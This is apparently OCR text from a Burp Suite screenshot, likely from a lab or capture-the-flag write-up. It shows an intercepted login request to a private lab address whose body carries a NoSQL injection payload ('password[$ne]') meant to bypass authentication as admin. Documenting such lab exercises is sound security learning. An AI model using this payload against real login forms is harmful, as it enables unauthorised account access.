 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Upload Scanner JSON Web Tokens
Intercept HTTP history WebSockets history Options
Request to http://10.10.187.89:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.10.187.89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://10.10.187.89
Connection: close
Referer: http://10.10.187.89/login
Cookie: connect.sid=s%3AZfH93Xu1YT_2feZbUHoynKwKBADzwGwn.JOcFubfz73wOeQau3bqMxVDGp6pAwV8gawTVoWuSxFQ
Upgrade-Insecure-Requests: 1
username=admin&password[$ne]=admin
? < + > Type a search term 0 matches